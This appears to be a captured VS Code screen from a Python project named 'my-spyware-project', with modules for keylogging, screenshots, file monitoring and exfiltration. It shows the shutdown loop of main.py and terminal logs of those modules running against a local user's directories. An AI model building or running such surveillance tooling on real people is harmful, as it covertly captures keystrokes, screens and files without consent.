 my-spyware-project
EXPLORER
MY-SPYWARE-PROJECT
__pycache__
exfiltrator.cpyth... U
.venv
data
modules
__pycache__
__init__.py U
file_monitor.py U
keylogger.py U
screenshot.py U
.gitignore U
exfiltrator.py U
main.py U
README.md M
requirements.txt U
OUTLINE
TIMELINE
APPLICATION BUILDER
18
aws
.gitignore U
main.py U
__init__.py U
keylogger.py U
screenshot.py U
file_monitor.py U
Open a PhoneView Tab
main.py > ...
117 def main():
131
132 screenshot_thread = threading.Thread(target=take_screenshots_periodically, daemon=True)
133 screenshot_thread.start()
134
135 collect_and_save_data_locally()
136
137 try:
138 while True:
139 time.sleep(1)
140 except KeyboardInterrupt:
141 print(f"[{datetime.datetime.now()}] Ctrl+C detected. Shutting down.")
142 finally:
143 print(f"[{datetime.datetime.now()}] Spyware project stopped.")
144 if keylogger_instance:
145 keylogger_instance.stop()
146 if file_monitor_instance:
147 file_monitor_instance.stop()
148 if exfiltrator_instance:
149 print(f"[{datetime.datetime.now()}] Attempting final flush of collected data...")
150
151 if __name__ == "__main__":
152 main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS CODE REFERENCE LOG COMMENTS
Python
FileMonitor: Initialized.
Keylogger: Listening started in background thread.
[2025-07-07 15:37:09.134274] Keylogger started. Logs collected in-memory, then saved to 'data/keylogs_master.log'.
Screenshot module initialized. Screenshots will be saved temporarily to: data/temp_screenshots
[2025-07-07 15:37:09.134336] Screenshot module initialized. Screenshots will be saved temporarily to: data/temp_screenshots
ChangeHandler: Initialized.
[2025-07-07 15:37:09.134343] Starting periodic screenshots...
[2025-07-07 15:37:09.134302] No new keylogs to save.
FileMonitor: Scheduled monitoring for existing directory: /Users/damacm1126/test_docs
FileMonitor: Scheduled monitoring for existing directory: /Users/damacm1126/my_projects
[2025-07-07 15:37:09.134581] Collected 1 screenshots. Attempting to save locally...
FileMonitor: Monitoring started with observer.
[2025-07-07 15:37:09.135763] File Monitor started. Changes collected in-memory, then saved to 'data/file_changes_master.log'.
[2025-07-07 15:37:09.135844] Successfully saved screenshot to data/exfiltrated_screenshots/screenshot_20250707_153709_135310.png
[2025-07-07 15:37:09.135853] No new file changes to save.
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
main* 0 0 Connect AWS: AWS Builder ID Amazon Q Ln 152, Col 11 Spaces: 4 UTF-8 LF {} Python 3.13.3 ('.venv': venv) Go Live